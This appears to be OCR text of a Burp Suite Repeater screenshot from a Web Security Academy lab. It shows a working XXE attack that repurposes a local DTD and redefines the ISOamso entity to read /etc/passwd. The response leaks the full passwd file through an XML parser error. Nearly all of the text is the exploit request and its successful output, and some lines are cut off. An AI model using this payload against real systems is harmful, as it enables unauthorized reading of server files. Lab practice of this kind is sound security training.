 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://acbb1f471ebcf6c7c091be7c006c00ab.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
8 sec-ch-ua-platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://acbb1f471ebcf6c7c091be7c006c00ab.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://acbb1f471ebcf6c7c091be7c006c00ab.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
18 Cookie: session=OnKJXPOzkL91dOwOPNnKlbVl7ULddOOj
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE message [
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
23 <!ENTITY % ISOamso '
24 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
25 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x2
26 &#x25;eval;
27 &#x25;error;
28 '>
29 %local_dtd;
30 ]>
31 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1339
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
? Search... 0 matches
Done 1,455 bytes | 834 millis